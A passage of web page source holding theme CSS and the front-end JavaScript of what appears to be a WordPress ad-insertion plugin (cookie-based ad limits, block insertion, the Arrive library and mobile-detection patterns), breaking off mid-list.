i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}</style>

<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|